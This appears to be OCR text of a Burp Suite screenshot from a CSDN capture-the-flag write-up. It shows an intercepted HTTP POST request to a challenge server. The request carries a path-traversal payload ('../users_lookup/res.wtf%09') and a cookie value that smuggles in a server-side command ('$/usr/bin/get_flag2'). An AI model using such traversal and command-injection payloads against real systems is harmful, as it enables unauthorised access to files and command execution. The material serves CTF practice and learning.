 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Exter
Intercept HTTP history WebSockets history Options
Request to http://111.200.241.244:60136
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /reply.wtf?post=../users_lookup/res.wtf%09 HTTP/1.1
2 Host: 111.200.241.244:60136
3 Content-Length: 19
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://111.200.241.244:60136
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chro
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
10 Referer: http://111.200.241.244:60136/reply.wtf?post=lOESw
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: USERNAME=$/usr/bin/get_flag2; TOKEN=EL9nejYRY2yXzgNCjB7JB3r7Ha5Bj4Ne7nGVF//TyoXEoi5VU41kS
14 Connection: close
15
16 text=222222&submit=
CSDN @l8947943